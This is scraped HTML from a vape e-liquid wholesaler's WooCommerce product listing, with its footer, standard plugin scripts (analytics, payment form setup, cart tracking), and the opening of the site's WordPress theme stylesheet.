	<a href="https://vhdistro.com/product/coastal-clouds-60ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://vhdistro.com/wp-content/uploads/2024/07/CCNV_60ML-BoxAndBottle-IcedMangoBerries-copy-800x800-1.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2024/07/CCNV_60ML-BoxAndBottle-IcedMangoBerries-copy-800x800-1.jpg 800w, https://vhdistro.com/wp-content/uploads/2024/07/CCNV_60ML-BoxAndBottle-IcedMangoBerries-copy-800x800-1-300x300.jpg 300w, https://vhdistro.com/wp-content/uploads/2024/07/CCNV_60ML-BoxAndBottle-IcedMangoBerries-copy-800x800-1-150x150.jpg 150w, https://vhdistro.com/wp-content/uploads/2024/07/CCNV_60ML-BoxAndBottle-IcedMangoBerries-copy-800x800-1-768x768.jpg 768w, https://vhdistro.com/wp-content/uploads/2024/07/CCNV_60ML-BoxAndBottle-IcedMangoBerries-copy-800x800-1-250x250.jpg 250w, https://vhdistro.com/wp-content/uploads/2024/07/CCNV_60ML-BoxAndBottle-IcedMangoBerries-copy-800x800-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Coastal Clouds 60ml</h2><div class="product__nicotine_variants">3mg • 6mg</div>
	<span class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></span>
</a><a href="https://vhdistro.com/product/coastal-clouds-60ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7537" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7537" data-product_sku="" aria-label="Select options for &ldquo;Coastal Clouds 60ml&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7537" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-543 status-publish instock product_cat-noms product_cat-e-liquid product_tag-e-liquid has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://vhdistro.com/product/noms-x2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://vhdistro.com/wp-content/uploads/2021/03/Noms100_PixieDip-800x800-1.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2021/03/Noms100_PixieDip-800x800-1.jpg 800w, https://vhdistro.com/wp-content/uploads/2021/03/Noms100_PixieDip-800x800-1-300x300.jpg 300w, https://vhdistro.com/wp-content/uploads/2021/03/Noms100_PixieDip-800x800-1-150x150.jpg 150w, https://vhdistro.com/wp-content/uploads/2021/03/Noms100_PixieDip-800x800-1-768x768.jpg 768w, https://vhdistro.com/wp-content/uploads/2021/03/Noms100_PixieDip-800x800-1-250x250.jpg 250w, https://vhdistro.com/wp-content/uploads/2021/03/Noms100_PixieDip-800x800-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Nomenon X2, Free Noms, &#038; Noms 100 120ml</h2><div class="product__nicotine_variants">0mg • 3mg • 6mg</div>
	<span class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></span>
</a><a href="https://vhdistro.com/product/noms-x2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_543" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="543" data-product_sku="" aria-label="Select options for &ldquo;Nomenon X2, Free Noms, &amp; Noms 100 120ml&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_543" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-7914 status-publish last instock product_cat-raz-pod-juice-e-liquid product_cat-e-liquid product_tag-e-liquid has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://vhdistro.com/product/raz-pod-juice-100mls/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://vhdistro.com/wp-content/uploads/2024/08/PJ-RAZ-SL-100ml-800x800-1.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2024/08/PJ-RAZ-SL-100ml-800x800-1.jpg 800w, https://vhdistro.com/wp-content/uploads/2024/08/PJ-RAZ-SL-100ml-800x800-1-300x300.jpg 300w, https://vhdistro.com/wp-content/uploads/2024/08/PJ-RAZ-SL-100ml-800x800-1-150x150.jpg 150w, https://vhdistro.com/wp-content/uploads/2024/08/PJ-RAZ-SL-100ml-800x800-1-768x768.jpg 768w, https://vhdistro.com/wp-content/uploads/2024/08/PJ-RAZ-SL-100ml-800x800-1-250x250.jpg 250w, https://vhdistro.com/wp-content/uploads/2024/08/PJ-RAZ-SL-100ml-800x800-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Raz Pod Juice 100mls</h2><div class="product__nicotine_variants">3mg • 6mg</div>
	<span class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></span>
</a><a href="https://vhdistro.com/product/raz-pod-juice-100mls/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7914" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7914" data-product_sku="" aria-label="Select options for &ldquo;Raz Pod Juice 100mls&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7914" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div><div class="site-main  brand-single">
    <div class="container">
            </div>
</div>


	


</woocommerce>



    <section id='popup-1-p' class='popup white big-shadow' style='opacity: 0;'>
        <div class='ex black shadow'>
            <div>
                <span class="f-white">X</span>
            </div>
        </div>
        <div class='popup-wrapper y-scroll block'>

            
            
                <a href="https://vhdistro.com/my-account/">
                    <h4 class="click has-black-background-color has-white-color"></h4>
                </a>

                
            
        </div>
    </section>

    
        <script type="text/javascript">

    (function ($) {

        $('document').ready(function() {
            // Define margin-top for #main when .masthead is fixed
            var height1 = $('.masthead').innerHeight();
            var max = 80;
            // Define margin-top for #hambuger when #top-bar exists
            var height2 = $('#top').innerHeight();
            var height3 = $('footer').innerHeight();
            $('#main, #primary-sidebar').css({'margin-top': height1}).css({'min-height': 'calc(100vh - ' + height1 + 'px - ' + height3 + 'px)'});
            $('#slider, .slides, .slide').css({'max-height': 'calc(' + max + 'vh - ' + height1 + 'px)'});
            $('#hamburger').css({'top': 'calc(10px + ' + height2 + 'px)'});
        });

    })(jQuery);

    </script>


<footer class="blurme has-one-background-color has-white-color">

	
        <section class="main-footer page-control flexbox">

		
            <div class="foot foot-1 mobile content-block">

                <h3>VH Distro</h3>
<p>VHDistribution is here to help service wholesale accounts domestically and internationally. With our humble beginnings, we understand the challenges business owners need to overcome to be successful in the Vape industry. Customer service and product knowledge are the priority. Buyers can expect fast shipping or a convenient pickup option here in Dayton, Ohio.</p>

            </div>

            
            <div class="foot foot-2 mobile content-block">

                <h3>Contact</h3>
<p>832 Distribution Dr<br />
Beavercreek, OH 45434</p>
<p>Monday – Friday<br />
9am – 5:00pm</p>
<p><a class="footer__phone" style="display: inline;" href="tel:9372426060" target="_blank" rel="noopener">9372426060<img decoding="async" style="height: 16px !important; width: 16px !important; margin-left: 5px; max-height: 12px; max-width: 12px; display: inline;" src="https://justcall.io/ckassets/rsz_favicon.png" /></a><a class="smslink" style="display: inline;" href="https://justcall.io/app/macapp/dialpad_app.php?numbers=9372426060&amp;sms=1" target="_blank" rel="noopener"><img decoding="async" style="height: 16px !important; width: 16px !important; margin-left: 5px; max-height: 12px; max-width: 12px; display: inline;" src="https://justcall.io/ckassets/rsz_favicon_1.png" /></a></p>
<p><a class="footer__mail" href="mailto:orders@vhdistribution.com"><i class="fal fa-at"></i> orders@vhdistribution.com</a></p>

            </div>

            
            <div class="foot foot-3 mobile content-block">

                <h3>Quick Links</h3>
<p><a href="/privacy-policy">Privacy Policy</a></p>
<p><a href="https://vhdistro.com/blog/" target="_blank" rel="noopener">Blog</a></p>
<p><a href="https://vhdistro.com/my-account/">Account</a></p>
<p><a href="/terms-conditions/">Terms &amp; Conditions</a></p>

            </div>

            
            <div class="foot foot-4 mobile content-block">

                <p><strong>NOT FOR SALE TO MINORS</strong> – Products sold on this site are intended for adult smokers. You must be of legal smoking age in your territory to purchase products. CALIFORNIA PROPOSITION 65 – This product can expose you to chemicals including nicotine, which is known to the State of California to cause birth defects and other reproductive harm. For more information, go to <a href="http://www.p65warnings.ca.gov/" target="_blank" rel="noopener">www.P65Warnings.ca.gov</a>. Products sold on this site are not smoking cessation products and have not been evaluated by the Food and Drug Administration, nor are they intended to treat, prevent or cure any disease or condition. Please consult your physician before use. Products on this site may contain Propylene Glycol, Vegetable Glycerin, Nicotine and Flavorings. Products on this site may be poisonous if orally ingested, please keep out of reach of children and pets. Read our terms and conditions page before purchasing. <strong>USE ALL PRODUCTS ON THIS SITE AT YOUR OWN RISK!</strong></p>

            </div>

            
        </section>

	
    
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apache-child/*","/wp-content/themes/apache/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"redclay","avatar":"614e7d46364caf8d3cf086df70de8267"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '4475']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://vhdistro.com/product/froopa/#product","name":"Froopa","url":"https://vhdistro.com/product/froopa/","description":"","image":"https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD.jpg","sku":569,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://vhdistro.com/product/froopa/","seller":{"@type":"Organization","name":"vhdistro.com","url":"https://vhdistro.com"}}]}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"77TRCnCfn75","client_key":"54274HdUN6x3eWVcwuEkz45SL6QW6S7vGJ8uyW9r5Z8BB2r7U6qyYDwLh2s5zNB7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/vhdistro.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"b54e524f11","enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://vhdistro.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'c020e4290d',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"77TRCnCfn75","client_key":"54274HdUN6x3eWVcwuEkz45SL6QW6S7vGJ8uyW9r5Z8BB2r7U6qyYDwLh2s5zNB7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/vhdistro.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"e1aa293515"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://vhdistro.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '33f8f3333e',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"ae8eb88f02"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/themes/apache/js/core.js" id="core-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/themes/apache/js/aos.js" id="aos-js-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://vhdistro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/themes/apache/woo/apache-woo.js" id="apache-woo-js-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vhdistro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vhdistro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Add extra code in the footer -->
<!--use this for basic animation when using Animate On Scroll (AOS) library-->

    <script type="text/javascript">
        AOS.init({easing: "ease-in-out-sine"});
    </script>

<!--use this to create pop effect with Animate On Scroll (AOS) library-->
<!--
    <script>
        AOS.init({easing: "ease-out-back"});
    </script>
-->

    
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vhdistro.com/wp-content/themes/apache/style.css?ver=6.9
body_size: 9936
content:
/*
Theme Name: Apache
Theme URI:
Author: Red Clay Creative
Author URI: https://apachetheme.com
Description: The Apache Theme was created for Wordpress 5.0 and Gutenberg to make the website process easy for beginners and developers. Beginners can easily adjust the layout and developers can make modifications without adding lots of code. The end product is a simple, fast theme that is easy for clients to after publication - even if it's been customized by a developer. This also includes a child theme so that the base theme can be upgraded without messing with your customizations.
Version: 3.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: apache
Tags: custom-background, custom-colors, custom-header, custom-menu, custom-logo, theme-options, featured-images, microformats, post-formats, full-width-template, rtl-language-support, threaded-comments, translation-ready, left-sidebar, right-sidebar, blog, e-commerce
*/

/*
When editing styles below the Project Specific section, please add the phrase 'adjusted' below your adjustment
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS
----------------------------------------------------------------
# Basic Formatting
# Normalize
    ## Gutenberg
    ## Typography
    ## Black + White Colors
# Custom Elements
# Sidebar
# Forms
# Navigation
	## Menus
# Testimonial Slider
# Scrolling
    ## Scrollbar
# Media
	## Captions
# Accessibility
# Responsiveness & Mobile
# Effects
--------------------------------------------------------------*/

#hamburger,
.rcp_logged_in,
.popup,
.hide {
    display: none;
}


/*--------------------------------------------------------------
# Basic Formatting
--------------------------------------------------------------*/

body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    min-height: 100vh;
    overflow-x: hidden;
}


body.admin-bar,
body.admin-bar .masthead {
    margin-top: 32px !important;
}

body.admin-bar .masthead.ugh-admin-bar,
body.admin-bar .masthead #hamburger.ugh-admin-bar {
    margin-top: 0 !important;
}

body.admin-bar #wpadminbar {
    position: absolute;
    z-index: 1000000;
}

.masthead .navigate #popout {
    max-width: 100%;
    margin: 0;
}

.masthead .navigate #popout .top-menu {
    display: inline-block;
}

.masthead .navigate #popout #menu-primary {
    text-align: right;
}

#header-two #top .flexbox,
#header-two .navigate  {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}

#header-two #top .flexbox #top-box {
    padding: 10px 15px;
}



#main .content {
    z-index: 1;
    width: 100%;
    max-width: 2000px;
    margin: 0 auto;
}

#main .post-title {
    margin-top: 70px;
}




/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    margin-top: 0 !important;
	overflow-x: hidden;
	-webkit-text-size-adjust: 100%;
        -ms-text-size-adjust:     100%;
            -webkit-box-sizing: border-box;
                box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	   box-sizing: inherit;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

.post p a {
    color: #0A618F;
    text-decoration: underline;
}

a {
    text-decoration: none;
    color: inherit;
}

a:link {
    background-color: transparent;
}

a:-webkit-any-link {
    color: inherit;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li {
    padding-left: 10px;
    padding-bottom: 3px;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 10px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 15px 15px;
}

figure {
	margin: 10px auto;
}

figcaption {
    font-style: italic;
    font-size: calc(7px + 0.5vw);
}

table {
	margin: 0;
	width: 100%;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
    display: block;
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
